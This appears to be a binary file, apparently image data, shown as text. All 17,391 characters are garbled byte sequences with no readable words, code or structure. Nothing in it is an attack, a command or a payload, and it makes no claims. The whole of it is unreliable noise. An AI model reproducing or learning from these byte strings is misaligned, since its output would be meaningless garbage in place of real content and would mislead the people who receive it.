�Ġ�+*TC5�P�B5�Ts����2�PK-g������5�豃bȀ�_T��2l�J�I�!i�_������g�7 �Tnr�
l��\n�^5퉩Xj��(e�y�&�H��+G�0�(� �6�L!�<',CL�#�<�T"O%STr(3��`��x���H!L%笴)��z�)�+������54�
RH���@>&  �^8��hԃF)&�s��,��DyA������t�Q!�ʑW����x3LOA�T�0����U0ue�K�r��JŮ���-��ā2�x�һ���H��JuKO�<�ψk�Y�<�p����6ni���cLq]k|q[��\}�b��R ��ܘ4�Ր�)�A��c�H&Y��
��<�E0(��0�Lj��@g�@A"TA�c�F��Q�!��1T,�n���eg�vu�w�u�qg�_ ��"_���):� ,�w�!X��w��I^���(��\2�9�Za�zX�:�
*�xr�&R.Ê��D�2"2��w}b���PE"�����B$���h��G�^��X&�^��}��k��_j9�Z�yD5G�g�"�����Ġ��9�ˏ(9SJh%NP�sd ��E��2��+!��P%-V��ְ��$(ȄB�`Ed��J�DJ��g}�T#yֵ>�-LE[�� �����*>��X.
��A"uX��`N$����C�9�agQE+�m䀋[���(�0fl�\�A�@��� 	
���R�Ĝ"58�4r mܱ~��i�G�Q�3�@| ��=@j�)L`5Gz�x@�@#�&% �V���Y 40�	2�[(�ӝP�ov��ݺ�*|��"�L���>�cD���Z��
� F�<a�-X��[E"Fш-mis*0�7K��M�.BdR�v@��5I*b�'�(���NT� x΋  B�-�a�3� Q��<ɝ�@� ��� � ����M�ft�ߕ�����B�ฑ�)�P�CV*�)�o�,�i�fZy0D�'v���uS�*UN�*jA+Z�:!)F�,�|�4���E�b���Z~�vL�$-�O�)>��P�&���LL&u9�TĢ6��]� �U��W�Ȥ�2��M;ń�E*bYKä�%Nv-��,\&�1r֌����E�j�\���B�\��T�i�Q��`�dk��ܠ�حnkв
����
Ѕ� .(�3?��j����,��Dp5
��\3BP�Pn�
!؀t@# ���܀���C���C�X�R���ouXP*�ȣ2�L��c" ?��p��L�P���~� �lę�$�qv�N@�5(�bDH�DRbύj�S�8wMB�!�i��'H�(ی�'�A�_�&��:���"���7��K�H�L�M���r��(a'<��P��2 C����)�k*��Δ�>�@Q�<ԣF+$K�ea�Br��0�!u8���b9 ���W� �4�HI��g���1�>���f�Q�I��R��n@i�Ѐ�^��b!,Nv�7X�&��Mr}�Q��ĖI��x0e[��kq6[�=1����viK;�Ip��r�km� ����LZue��?�ю5�Ļ㍘I@��I��v���D�i����l6T�����2�`8��� *�wU������ #�t���� x�;��X���迶ět���` +@��d,V(���B�j��iO���!��AGG6Ej�(}a=��h�ԈF��
P@ČT��8)r�\Q"^�(�F2��P�t�1�
�B@��<=,o_H����XOH� F��4E(S.ә�T>�i�Z�r�`!9�I��� �)��0@qS7OA��x�k2���@϶_ ����k�$�F�b���X!��k�[��WR�R����R�ujYK����[ ~�ׄs��u����SC��P�.�����q�D["�k]'��7��ퟮ[�� B�3H�#�@NLb��f�_��]�^�]`~VN�<���A\@�Ėi�F�LBJ�p�`6M
W�L!U��$�qq�g�[L�#�  ����� ׌�oD*Gq`����/�ym ��.������@��ȁݗ��W-�PA�W �4�}� +,��a��AL� Ȁ�M
聄�]��P��P��A���@"��Ԃ '�"�p">��`�S�ݍ��̎@�ݎO"�p̘@1I�`�5,� $� �$�58�E�T�H2�O�L	�X^��4�O�m	�$`C̔�Ƀ�e@6���8�^���7x���������Y�Y�E
(�����<�
)D�PyS���uڧu��%$\�UMp[\�_B*d�5 ������A��[5�|����[5@�d�x���*�6,�3��f)�fU N2 �y�Nv ��V��$T�V���_�@sQ�
�FhF ��b���8M�8qU@0Ҿ�`r�� S�LT�#FWv�x��\��pX�p�����$�["�_�/�RoT���`F]q��OB��,��A����܁-�v����=�)�A(��Y� ��T�xB��0G�@�t�y��%V�*� pz�p����,Yt�:���B>�"�l"=Q����)�M"4T��G����l��D@6}Ʌ�(#HUI3J�=�}f�㹏"p$�^8� 4�D��^�c���썞�#��
���G\ �
A��F �d=��>B�u�X_S	�@�#Z���u�C>���AM��BF���B.������C)h�@	�@	� i�)�bf(�\@F�_ �U�>�)��@�30 5`�6���������i�ۓ�P@gt��8��[TFI��VW��/x��#uF`�i���!m��/ĥ����b���-&i�Ɍ@ִ���*��� �1��!o@ayAq,�,f��z��Bh0m�!h&��AX�.�@��y�� ��m"��,�r�&Ȁ����&"���k��y��� { '.'���+���)�A+�� D�v��љ����(���Hy�g�kD *���eS��IH�'}r�}f�����B��7����!����&(�����h�Ƭ;�����G�Ф]�A8��f����ҊX��F���� Үh�P�$���NBC�h�.����Bި�R-��|$F�(f&��,�6)�^��Z���H����AIv[M�Q�im�����N���)Q.
n�!yFm$�����j���@���Fn��ɴ�(e�-�%����iP��.�肥� /h@ה� @�F"�Q��E&����en �@)-�i.](1]-JN��Fo@!�A|�W��ɵ��g��-�h>�8&jV�$��� �g�Go�\�G�.�m�@#��ظ��'R��W4��'^ؤ4gs~A�|�� ���F��>Ɏ �-^$�o��kB J�R�����'{t,~N���O�5���B$�����,�cC
:ڰ�B�Fh�}�R%ک(
�Em�%m��J�^���'-��������^�9r��Fm���1\�q�1�q�����Q��Z	i��q)����i��_F�d�@���ݢ�ĕ#_�P�����۾�%M!�)`�V��Un���`P g`�|.,�q)����jr�<���< d�/�@i�Ao,�׀�b� ƅ_ ��h@#�e� �A�j���e2��C�.�m���\kpl�*���d#�&x���@;�!�n���i��!¤���������,��~�ܯ;�� ¼&Ib:/�@'��'x�7@As��C5�A�.���k�~�����4��YzL+�' 1|AvZC��P�(��tlO��I���
��E�^$$�=$���IA��S18�,��1�ά䩀�<���q�Ң@\�Va1AxU=��Y�u?Ar������[E������[��a���1�qa�`�q[���վU0��H�$5����>�q��- ����h7����_�^@�����*{�,��YJ�f�dn�ܶ�!&��h$���,�S��ZRMVRH�/|����p*{�� �o��d|ŮƉ� 3_j����oi�Z��R�&�0��@�Wی�*��|�r��r0}��v����&"|�:��8&?A��ƭF�1&'�o"��m@0�S�� N��*4B� L74'��oAs��y~1�"��y��V�)$�H�y�5��(� �Az�bl��2t�$�x�IǢ�X�X��_9��B`�7�� �0S3u$d@T�0���?�T�,���=p5;&���@&칫8�ED>t��%�8�u�5�<j�5\�W��������7��r�7�#/�9��[!vc�Z76c�է�`#���-��da/rao��O�Bn��:e���U��5�f�ܮ���e��g{�n@��m����v�-7��N{)q�.|q���!��*�@+CrE�+c�jga[�{kρ�� ���rP\`�W�� A����5��7{���_ |ɔ�z�/�a����r, �5���@ӵ�f�𘲦��t�
,����W�	�y��1 A#�B��ѥo@�� ��'��@A��� ڈ�l��_���o��!<��c�y�x!2<pB�pz"=B%^x��� �LԀ@�,�35P���A��CH�=4�=�9L�Ⱦy$$��pM >�۰��:zu��hB�	�����bˤ�J&��h�=zK��-�A^��h��?2I�Dc�~����32���������싺��>�߾��[=r�۾�>��:��:���[Q��[�G~�F�X����g��j�R��d��A��{�x�p+W�����h0;�G�sW.�mvY�l *q�ؔ�� �*F�� �dΏx�1F̂1F(n�R�b�@��cȏ ;�X��
�*�h(3B�5kLU1�`&�5����2�
NS! #�A�\���%D=k�l hq��/�m虨��*C�q���b�l%�h��!�~ٲP"@.��
�˪.\�*�邈�p�h�Ŕ)#_~���%�]S.����@��nY���=,�ȓ�/�<EP���"ۊ�)�B��Z��D���6�)��K`�WA��Q�^�z�Hړx�	��H<�3}z��ٷg/ǕPd��M�R>�p��:������q�/>�:��	4���v � а���~<�AP���?d��PC��P�b���c̱�
v��Go�q�c���#q�Q�&�4��
�|�I!���I(]�r�$Gh1�(��
��c�tQ x��(x �f�F`�*��|y`P>�N6����>��a���7�44D����J�@�DU�1f�j#�@�"#�Ԏ*	�&
�AL=	����i��6�H"~h�
��P�D!�V����
�1J�
'*�plS��$���C��,�`�2b�~MD�.ʈ�X8���V	���a!��\���Cİ+��X�#La!-�X`,+�B��/xaSV��)�"���d��2b*a!G9�/�u�(FÄ8�������B�#�Q��喻'�H�����<����;���$���������@�h؏?H�� >(�P����&��   ���F�C��ֻD��@�iOL*=�K&t�%���s.�}��3����S'���U'�2��E
ʬ�]~��9z'��`(���
���9��M� �Y��|P`7)=��M;}@�v�@�Q�aՙ�@GUV��X���x��#>��~��B	�b� �W����E��oH� �`���* ��-SddYEP�E�/��)�"6�����fD���"ˁ��E$S�|�[�:�<�C�_0�J&�S(�biCŚ*���? fH����zpBh'�J#k��Y�
,��Zd������������9N�*b ��5�j�Ў"���,�a+�$)i6���4� L`!��r+E&7����Ai��~ �.Ct�*�6��Ev[�zF��
xgK�c�9�(��uc��1��LgΡ|h 4�YMh�)!�����=���/����x�������`� ��ЃI�)N���>��/@�@u��_Qa> �(2�x�:��C<2P�]	�@��8��d$-��E���a�n�� ʵ1���0� �p�PE%�HPfB��cU6ɈLe��yk�B���L�
S��7�$X���z��}�b5� Qc�'���X-��*��}!@�����l!�c����o��.!HD̚��CԌP��_��D�`��Epd 4��Q��9���R
��Bs��D�`dՒ�TT��=��� M�@0��>Pș2q��[}�C��Cs#�|�{�ᒒ�=�.�3L`�N����v��%�y���&v[t�j���hj z码E)���ڔ�(�'_�O��~��߭�y���
}��1T�p�â��)�%���p�A��$�W���"�
f�S���,ӑ�F�.�VLl�&N�����D@�2�f(���|T�: �iR��$'�
c%BdB��TeU`*�12̫�fJ�>f%9(2��h�j'8���y�A��;�4C��t���0_��ㄾV!�l1E3ሞA�"���'�����/�x�[�a�l�K�c��wH�i0m�I�Fz����f[[��l��� �I�V��e�mɷLd�&�u���_��@�v�L�	4�Ȕ�MOv��������3�-�u{��57��-��ISv�67���2Л��D��k��L����0�5uĞ�R@x7' Z���'��>p*��U�<�a"��������N�JX���IR����k`����^P�&�_�I�S�8D�[3�P��G��Y`���VC��Ѓ����jE [�X�D���*�E6�+�ċ����t0��V�Xt�t���a����E��@L�����H52l9X��)2�)�
A(�
1���h���	��|A�Gq�͈Z��.�v�� D��]���8aP�Ƨ����>jGx�+�sjY�����ū��j�3�c%��	\�������}��������<P"D�f��͇�ES�g*�5�M�kV�����oM������F@��������ޢ�����xA�֯��`�
n�M4�>�`�R4@N�kx��PPN�ǿ���.��	|`�@�| 
̟lw§����u@����Wp���}f#6@!�������� 誮���0��\`�6@xa���P�N�N�nY@Ͼ�,\�}0��&��n�&�j��-�*�� nb_��}�g�jj��.(1���	 k�b"�(���b"�0�%�6jU0�#+]΢b��M�X���6`  ��Pb��^(��0ahjÏv/!�B���o9d��a�d�;dA\�� �al����/R����� ������C�$p��ɼN�$0��O��O�i߰���M�K �@ ���6��l�r�0� /�"	n���Q7R;5pT>О",���|aP�$UR%�N�����ĝ~`fa������MN�oR�{ ����fB�	'�*%0B� �2D�������+�J��������a��ʀL�0��,�N莈��̀���&Ze���B�VL�Z�#Z�|�0�*6�*Ze2�J�j�d����A�XA����4fA� 1��$F �/��0>/��@��f�^@�h+&6� "`4��}N�&&h�
lch���� ����������KKf �(��o���S�� ��<ů<���=1���r��#�3?�Q�.2����?�3#�"�O Ԛ�I2#rA�"	�@E�#/��"TtA��gR�2%)���k�X��։P�$�n��`���@�BT��&݉�rʎ�����|%�|�H�"
B��>"~�pH�e��J�r���-�nX�2��̒�4���.���Nh,��*�`��V!��%��
X���f2�̄<B4h2'�/^Lv��B��]0!��`-���J1��[��V�%*��b*�6�%]�͆b0�)rLo�ac��j�� ��h�Z -�^@�r��������:��U��;e!~�;�C<ѳ<ϓ��`�S[�����u=����S>��>ӣ?�?	�?3�@�^?R^��^�3*�@�d^�B�?=��"T5��� )%�&)%N��N�|A(��`T2�R����z�y��!�G`�H4{��2����+��$�ƒ�*f]���g��T&��J�K�4.���B~xaĴh�ǐ.[c�N�B�NH}�N���0eZ�^b��bV���$�]6�*`��v�n1!)��n�]��Um�[�LY@�Ȋ�l�/�0�@�
���tsϨe�J�@6b&2
Ϫn�g�b8��V�����QX#�uk#<9�Q;��df���>S�\�/��<�5\w��S[��=��[�3�y�s]σ^�U`��z6B�`���Aw!��?���A��|��|�`|��`+�܀|2���~����aWtb.TR6F%� �ک(�'���`*���r�G��G{ �t�܁_V�Wx!L�1ր�A�ȁt�����*�F �e���J�@�@��T@h'� .��*Z�~ܲi�������δ���n��b��"����W�`��.��J ��§� ��}�*P�e%bA��j��`�^�n�6bC���o] ���`x��q
@�l�`DOed��F�/�`��fB��ΠedFaH*�"�W��U��7���`�q"�"@wQ�u#��Ï�Q�C
��i-^�=p����x���/x�qx��x���S[�/]��<}�y��<��?ar�w^�a����z�՝ٙ�VCۙ����
���|�� ���{5 @!r�z�s�@!M
�p�!&::��� ~�'aO`�9�����(���@b}�H�D�b)`����d$|!j��kz��~2BT�����G�p�ʸXv��_z��p��b�@8a%0��
@�z��/��
���!���@�0a�����6�p*:�D��<@�X��8j��`5:���]X�Ma�@;�������a����*x��A�������G���na�n�᱿��bZ;�ݡ������`�j���,B��J�؂�r�n�Be���Hf2�)Z�����h�3X�	<!�q���PA:c`u���� �����@��y=�u<�5x�wx�Y���w�5����������׿�/��w��/z�!��Y�#���۫� ��,T(��=4�!�C'<�s�:@�@A�S<�9aI��W<�U|�#��@�� �� 	b;�Aa�+���#��̀b�k
��|a�+6�����v�(C�'���`����p*�,��-@t�_N8Y��/��c� ~*,�>e��N�	�c8����:,`/��P*��d`�?��=�������8���� �7`���
,��Jl�%�b������*V���@�� ��x}" �_�*
9�W	� �;`�u��o�J��������1h&�>�3�R����1��W�E\�᳄Q5���qug��&���i�� �[I@b �/��=� =�9y���y����uy�[��S��y�����\�[��/���A\�W��7\�-��a~�c^h��)�aaE �-���Tr���[���.|��WTb��5`��V�~�%D��H��X�b� �|X:�zb�f��~s�0u��� Ǆ �I�(@��,�nHr솚	��������P�K��ī@N �a���Ӽ,���	$����}�'�
]���@Aқ6N��< �=�L������N�;]&��|.���6 va6�4��M	���4x�"�B
m�u�׃U�aN�n=�b��a�`�w���	N���@������ "!B�8��=N�q�P�Zz�2��3[0�p��T�U�q�g��,����3Y��am�'T1"xz���$<�z �#�9}����T�Z�
dQ�T@RY]�V�a�RMvlW��N%+�kجd���ڵ�֬q����	���s��AC�ņn����Ȕ+;v\����q��/��М�rw"�jՠ4���y�?��F�s�ᇆ�z� �Ǐ�Y��o���"<��&��Z��1C�nN��>�����*���p��1�ND8DJl��LGDt����@��da�n��@at�s_IX�<#$��e�@ǀT�AE�����rFwԂ�?�Ԃ����RE#$�m�ݡQ$ ��F�ȣ�y�2��f�� �$��L���!��Fe��Ul��,,��;t�p�e�"�B��A�1#�'�ç?|"�C�; 2�?�S	"��s��$�Q��G�L�B�������	�8҅#���!������PD�ԂA�4��k���%��,�!����K�|A��B��D@���P�'G�,1x��1 l�
TP�ŮUf���\}U�_�ʋt���u���b�/�w���`�!�Y�?�Ö�É����Ŝ�1�sd�����	3���%�܀b����t��6|��&�� Dr7!��ta��L'�q�]0v?dQ p�@D����Q���	��	��GZr�T����h�O"����T�� AF��;U@�����oXŉ`�れ,��2P�Ae� �%6�c3"c����$��a�!S^IeV�C#�bpҗ:��@"a�I��-x �?ⅶ�2�,0�,4�E-���H�tȲC�@q�<;x�O�
!/tXb�=�Lq��O?����`��b��f pq�D$r#=����؂>"��X#%)Vw O(k�hA"f��D(�Z�J��O 
1b��TxbG�������E+r9X[xx���-q�K��e�xME����bD*,7T��"���@[�Au�ņ�f0c4LɈƚeH�Fp���,et�#/~ ���Q7���a�$�l����3w0	H ���H����4����<�?��#�2IX[�� Kl�>�p�K�8�)��&���Mxӛ�<� #`n��Y���lLeZ�3�Ꮢ�@g��$g#�%�' ��l3 �!	>����%�N#w��" �/���9u�%#��d�03��.X����
:�cZ%�M<�IS��=�p�oD@�*����0�����@�h)3*�җFT0�0���� �b�FHD!a� 4���}�	Ƥ�P^Zc�U��nP3��;b@la5\b2UF`G��St�òt�*`��B/���.�B�[�կ��|��_�2�-nQ\D�p��G*
G�T�b7�]見��"9���pV7s�エ8Klg|d�jXsN��x�!�;�H	G�8�|�-���.�Hj�C��!�>�Yh<`�����.qƌ� ?����Sc�n,��<з1�`��3&�@����#�P����J�Ѥ�X�k��r+r�������)6�L)SB]����P�@�5�Ŕ��"��H���t���nUHЙ��^Ƞ�HB������e(/��; ��CB#�Ch�u���A�F "����O$�I�:�p�d
���1����T]��#� �JWNm�F�&��8_0�S)��/Xê��1���eQ��1��'����*��$b'1��[��$��,H�
]�R׳�%�s����/�6��2X���j��;CL?�.�V8]$��-�Xa�`ِ��g7��l'5�y�wN ���#	���	��d[Y�����?r�:�3����=��p����`C @vD��N��&F{�C���b�@ǂƐ`��<D�~�FK��RND /�6�
��"nu[�N�2���t�1Ip^� �)�yoI��$ �ݕ51��M؈T0����F�@���NL�(	��:չ"�@�ÔDj�)�h�IXQ;Wq�/8��f����������&)�R��*F�I��B���è���� S ����%xNp?7
�x���?F����v� �@'8uVz��"��;�X�`�)��Lҍ�'�PU� �[E��i��&�>�
L}�<��/|�ת�Ĭܥծ����^�E`�u�����V-�c��i�`�éw����&��f����X�7l���e;�̶E��(�	���P���P��!K��m�1m��I�3\�3~To��K�#'���]�!M�_�n'�H@idRUs��5,0�  ��[%0f�i�6�D�b��!^]H�c�Y�
	��!���`P��9UPLB���I��`f 
eS�%T R4�
S 
��xH�c�T2p?0P- M7(@R���*�p�$� b�:�cw%��a� �� +  �(5B�!�N_�O6�{T@�%�`"�@<�q�I�!�����P�\�{�	���0
,1
�*�Dzp&(��tVgy�� �?�bw�U����c[`��V|���`����@��p��- C)A�pا.��}rQW�V0�w�XV�/s�D��CL�.y!Q4�� �Gl�f�������	�(�x�8y���I<y�4�������E�!4��7n"�s@�3�n���61��0�%� �A��6��f�#�44�p:�"�@�@B1�ҳ��c�]�a	 �6hUJrB&��K�x� _�7n��! dRL� �� wɱ<f� TȆ�`BT0�D9�gM/�p*��N���t ��sSIG#w�a�(��+�$�`��$G;�S��(�� \g�`8���!�:<�FGP_���3dF�Pq����lbP&t =y&Y�:����0��R���y�Y	P�A$(�(�8(�@g<� X� ,���x5"��a�T��K;f
�0U��U_Џ�g
��ib���|�b����0���/�	n�j@t?�D�ң<
W�W�DX�D|��� ��8;9l����ӤR:�U��6�V���>9�[��Qz�¥`�V��:p3�Vo� 
;n#�7I7IХ�G��8'� �P�T�op�	SP6��4-@��4х���V('rJ����a	T#��6r�J���e'� d�@e7vw�.��lH"RLYE�F�P<W
�@��D�%� !wsw##2������A.0 iX�`�3 ��b5�aЉ5���v� �#E�bD�a{B���S�	�W� =Q �� /�c��Ex�ey�"Ӵ�� =, �P�,�xy:����+�%�`���R� .`�i����'(#���g��T2�@@��;�i�6M�8�tU'�!���i9{���i��. U6����~A�BzW:$�p�����~R{��B�z�8-��(�Yj�G�i��k��Uڶj��4�t3�52��	햦`d����"�l�XW���4lS���a�E�DpI0Y ����EN#@�& ��6 �47���p&��c�7��]U@�i�6�5&F��'w�%'c0���j&k�%�� ��`�6��0���v��z����DM2"�	f��x  ���yȀ	I�	�  �`ng�6� :�Э+� L��Y�ҙ�~b��u�&��� �=d�U"_q"a
S�	x���+t20u1��N �Y���P.U	'P	�P	5E�$���R$ �>uH���cU �۠.��7�"N �� Z!������b��?��b��K۴�Evu�YK�}���w~iL/\۵^����o��sL�sܶ`[�yL����c	l!b	�k	i
�=
��s;7<is<1��:p"�@�0���E4#�Ġ��%B�ӵ
ȑDPc�`�f�Y�@�;�Td1W�0�ʘ'G��9��;���p`TP����SL�1�s�[��%-`	N�%U0�j`�w�0Mw� ��w Qր	�@�u������Ng�9��u7�e`#��k#�鿵��a8�0��'pȀ'�0��9�.p�t�<�`�w_y`H��6�Y 
I��P	!�e�К�������0?�?�0' �7l�$�݈�C*�"�ڲK�{�(=k�c.���x@�@[��9����?+�|,�9�? �]|L��k|�9:DU�Do}�������jy�7D�-Zǁ]ǉ#�s��T�'j�wo��8�ȇ��H`����8'"F`d��AA8��A�;�~J����!W �ܟ��]�dD�	�
TC��{J�J&��-�c�:&As`���j�<���d]�r̜��(LVY�	QP.@tP��	�i<� �|�*���P�y�S(�!� �-7�ϵP(�](�p#L�!PT�"�#���",p�  PUl~'p���d-���I�
+ nP�!�d_0�(�B  ��`<M?>=�kV�C(gP�����Sb ���Ҡ�i�lŷ �{��@d��@��be�i��N��NA	���t��aXg.Xt]�e�	(�Vr��ע-�w^�x�玤�u�}�}؉C�r#7�. �P�s3�(7�����e�8Ʊ�ɚ�y�_r���J�K�iCڠ�
�]��ʪ\c[`��0P�T�tB5�]���̣� �k��7�:_,��,@s s{��+�l��!wͭ��,�wht���b�1f��x"�1xs&xCU@hK��2��Ԙ��2@���jg���9��:�G�e �5�� �	�[#+��"�'����sS�^]-��{ ����M��A�A�Sr(���@��3�>�0��hX�ԮW#эA/�CO�E�t>��@�ְ�9�{z�O1� ��U�~Vo������6z臮٫`�cO�eo�a��a��!C�j/����D��r#�~��j��v��q��jKrRc�N�t)ꤾ
�;�U �Z�f��T��\cc2��5ƺ����Y��� ��T�z&��h�&xg�_ ����n�� p��=_l(�7�r&f
�h
��"�m�ƚ��_u֭ ك�-V� ?���	?�20A����t�h&�b`w"Q�f���i�ң*��K��zЍ��A� ��;D�C�3;0-,�Q�.���Q�F�=~�q���B�r��J�-]��S�L�5m�ę��*�=u�t��DW�4�ҡL{"UzT�ХP�ZUZ��ԨR�z����*�U6TcD���T1B����*U ٵ�
ݺo��Y���b�^���Z�{gm�K�,[�j��Y��-�jӦ��6�Z,d����\�X�J�/�����[�nL�raj7n*�w����u�U�\\���t�խW�~Q{��۽s�������@��&��l��]�JlS�_��%#���B�B�	k���6�TC@���-?���(��&��	�YH�����B�E�$,��LsA=^��5Đ�'���	�t|�5���bk<!��߶�$=�Щ�I'��2J)���J����+�2
�.�$�,��(����̱�D󬦸�'/��RM0��3��(�-��"�O��� �=� l0l*�a������@��1t3"�N?ݭ�M	S�>*T;�5s[##��"7�v�ϵ߂��8Z�̵!�*\���C<c���;g�-o<������$[L����b[C�5L��Ekf3�@�0�2IX)U�t]��<�:��_��ᅀ���.c��	L�F�$�61�X��aK	��\4�b!��	�Iv�E��d�e�_�I�4�$�ʶ���f�&��,q��f�{>��}6zK�ͺ�h��NzR��ճ�Ժ�,C�*��ʮFtQ�MO�*�����-ֈM-Ne�{7RMc��N;�����#��Z��[WpMY�>R��Y��C���'�N�N��>�����v<LjQ/uDΰ�F��]�F��KP����M�C��XI��M���ȗ`ޗy���_0�!�A�:wY��x�\�QȓL��G'N���x4Y� t����f����ɝ�tZh�����素��,��@0g��x@�M�S���b��l�-{�<hC�eF �a�U`�l~��YdX(�\�Sp��lh�7��T�JTaZ�#��6��a#߼&�Tp�|b7��5�K��e9�u�r\�w*7F�Ό����u���.zot&�`�p1�u�9P�Nr#��"N�D �	��\�1�񖕯�,z+���I.�����
&��u{20��~h,�$&a��Z����b42��D�Q,e-bR�t�K^�d�L �9��$�1��Lfn��� EeCƌ��$a�DsC��^{��a��^�mO�Uy��HEy��`�C�V��u��gY.'����'rPu�/$����󓯅z�s_��:�G��{�:��G=����'ҎUQ�5Z )u��xz �<��
iz��~V-}=$[��� I�3\Oz����*ԇLha�㛍�J�ԢG�*_�J�Y���F&CRJh���ҬguY3��L��խo&[��V#`F1�1�6����Q�L�~�M����T��ւA���p3\�X�q��Dl�'&�W��gM�O�$6���rz��4��QFE'[ښg=�rc�5I�2$[�"R�F�=ʧj�ZUG82h��@&"�H!�p*�`��]��ڐ�A>uB'�3ԃY�CZ^�`dl�8)KS�%%I�Ǜ�X�"�-@�=_�n�>�� h�p��ĳ���r�[*��ö�����9�V������9b�X��0�S,�劉�!l����l�JVTx��V���&�mS�9s3�1ٱ�U"@�ٽ�f5��)���*�˃����ި�5:P���J\$=�����-�N�qv�C� �����!n�Y'Rk��P��쫁� ���c|X�_@B�-�.v��0T�Y5���D�':�nH�}�[�w���@}_�L��$�~^t��ՈF	eQ�^�>��h�� !� � ,   ~�  � �	H����*\Ȱ�Ç��᧓����e4XQ`ŋ0v
I������W�?a
���L��4�� 14qʀ)S(B�/��s�K`�Ay.p!C�@#>�h����+��A���*c�8��V_��B� ��w	:b40_F��fD߽|���W ށ�H&�����"l��>�DQ��A����F�N5�
�� ��iӮ��uĂ��^�����z��_s�jx��zA�4�>P�@���Q�1� ��)�POA��#x��a���c�YU��U��*�pހ���t_�
TE	�Uh�f��FY��Gy�OHQ#d�/ �B-/���8dQ2��O/<�L@�4�[��A2`SS������?z��FP1TNt�V"�����?�1H �(u�?k�"�`�cX,�c�	�H(����#��'��b�@����cx�#�d��;�1��0Zu���O.#���[ ���F���*k�9�p��*r=@jm�\����x�����\��@�
��Wv
P���u띯|�W^���]A�
��B#(���S�
d�c������?U�gп���CD�0�*�C�����Wl��'jtP���q
G�P4�H(�<2IqR-���2�$�� �F��ēN/��RQ5��N�)0<=���@YO. r$F;��y�"1l�J��)J��S�N RX����@y	��@�f�X��1�v��	���ddV)e�4S#b �Yh�>`���Л��PC
��V�@��s��ɍ>�@��O�����q�l0�
��s<�m��B{+�
�`u=`�mA�r�]{�=�yQ�C��O�
��4�D$<P=�����}#4����@���>}�&���D�q��  D>�����@�@>���h,d��HR4?D�7�I�pb��d{�IA�@��!i&��`A�6��,�)<��[�4�AH�J.��1��.��@ʛ�VO ��WB�DI�b.y{�b��(F�	P������m�b�����R! ;��f4c��#�@���f�q�,�Z5@7��M�X��tr ��N��+�k��tN��,
����ò���9��!ȵ�jmKy�1�����D=����Ua��G	���oA�v�@�����!}|���B���1�9��,������U�O��� ?�zD$;�E֩1v$$"� N��G$@.k�>���Ø��bXC/n&�&5Ej41a-\� ��0�K��@��' MO�RԎD��F͇9H�b�x	J�q�rF,��/���@�hE�T�/o��c�A9�Q�H3@)4b�pt������ ;\��r��8�M�m�B �5�����VS�Z)����Z��:`I5=��$Z�М|�x�]�t���	$��l}��J\�9�A���`\jA��@"��_UP��B-��`�:�V��hg��xq���O���4�'����c1�)�y
��c<ŇB�!�vD�``	A�I�/��`b���cJ>��C#ڔ�HH��(ͦ�� *9���	=,`JNK�H�r���HV!�4��4%�����E��.6�K��TF�i���� �
Ja�2I;ӌ^,U��Q@ug;�) 4���Z�5��h�@|ú�X/��±s��a-��<�$�� [����t~������O�(	2XS.� �I�@��=s5� .�R�1w�{= O�����a�DX��ٯ�|V 8�g����a��mMh��"�5`8=���$�2��İ��##Q���� #��%ʧ�aC���'�nRx����H)U�CW\��\�K�.$�A�p��A  S7CDjyZ��ڶ� s1����b$`�b2��:��������D�.��:��:����*9��Er��xV��Z_���� �Nz��H�nu ��Cb�����j����T��ɝn�2�"8Z0��xZ �X�3���e���s�}���y =U�f�w��X$��A�A���A1Ҩ{��&�Z��NQ�Ԕ�"�>��U�C�P�h���@�(#���)�D|�_��/u1g�@�i�m0���&F�J�Ɛ�@���`ی�C':чu�!�j�&/����f�*z�&c�jf:�Dǈ,�����^��@n�����`�9�Kr����%+�ځ2'�6$v �@b�4��9�?Ơ�K? FZۃЪO;Ɍ�(���/K���G�=�~�.�U��	����ld#���X��v&eg��v��u��u,124H�A5�^R3j\7%"�^vG�u!�_K�5p1�5��^.qD�Pl��6�6mr�`sG��w��`
�':�vzg48i��0� ����n>P���$b��y�2���V��� =�V��z�,Ev� I�"=p+n�?��-~E-�d�!eL��-�p�|���XF@�G0�A%`~e�1?�/ܑ>Ӥ>�,Д��e�uMߑW�r.�:�>x�(��(�	���a`��(P�X�����~��9�N!\!\�A�!&��00O�	�4H�O�8v����<C`1�iE�#�B'�M3MB�TRR�CRV�k�@+�DN#"`w�*x8x�S�(�� EնwZT9%�0)<X)��
q�P�W >�}��0�
`p<7�	) ) �^E*��o/:h�c�$39�a��H!;'XE;ʂU��dy�,IJܒ-J�g5W<���? hF��&T�|_�K���8��%��M�Ug6X�!?��LÔx� ��� �ߤ�-"@�h������h���6 ������h��0��Y�(��ɋ�N�[�1A�1#��ɕ"��P�D3b`$FB/9�jP�v�&$A���H�]�7%��jlqjW%b�%U5�YQ���u]���b�S7�l|BF��7r(]p�.��~7m8�7x�F�cTA �� ����QP�}0�1�Q�+ 00�ٟ��2���!�b�=QG�#p��+,m��Q�u{��;�Tq��-O6M� QP��Q�X�D��rq! �X╣�g�/D@>�2 ���0[���u���5�Z� @J���Zp9.lf�4� *ʧ����X
��`����6���P
4�cZ�Z� �� ������)@�N����1��[�"����x�E#5Aq�4b�T�Q��$���A�'�(�%Q�vC��[�2��Ij����@Y �k��9�C��D:�%;���7���yA�AF�&�9FV�(z�`IEF�`F�18��Di�
{P��� )� i
�y��7��*i**�U�!9�A*A2�p����H8Y-E�z�p���dX�3ϡ;�'�"q�2�B�D=��p�=���p�$���	!`N���%[��0�Hs�s�TZ�M�� ����4w��� r&��."�P��W}�;�1Kbq�X�>��a�	Zʦk��`���	gʥm��H VP�Ik�����ÙQNp
Ґu�[��e"��P)�r�Pap�,P6tCF�iGWh�5��#o1UD.a��$:D%�7%>�3<2�c�&���jU"#w��j �(��E:������vg����͊Di�mm�ck���Yխ�9)�x)p9��0c�2^�������SZ��:���H��c;;@ֽ�AWJ�F-�"��G�-�D��">�t+/�� ��.c`"�Z!�XP�C-��WȤ Δ�X��MlDz�:�c<�X��J���������	d`l���)�kj`��$\�V`d�	�`���	�ȵ�\A�s�$��N�����c�4�@��P0jT��� Cit�vN׍�dX$.��Sb�����C�E���kBN������&>���f�	gPA���E�;aɂyqCĖ��
)��EI��� fTx�B ���� B���p
�	�P��Q�� 9�"9�"o�GH36o�4z��=؋z6�Qj.��oJp�pX���AW$6qż{��W��� �!`�T�D�+�'��(� �p��i� �L�X�? ΋<��� �0� χ0�\}�����M|���  �P
